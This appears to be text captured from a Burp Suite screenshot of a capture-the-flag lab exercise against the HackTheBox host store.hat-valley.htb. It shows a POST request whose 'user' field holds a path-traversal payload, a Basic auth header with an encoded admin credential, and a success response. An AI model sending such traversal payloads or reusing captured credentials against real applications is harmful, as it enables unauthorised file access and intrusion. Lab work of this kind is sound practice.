 Request
Pretty Raw Hex
\n
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 Content-Length: 52
4 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://store.hat-valley.htb
10 Referer: http://store.hat-valley.htb/shop.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
13 Connection: close
14
15 item=3&user=../../../../tmp/item.txt&action=add_item
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Feb 2023 12:20:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 24
7
8 Item added successfully!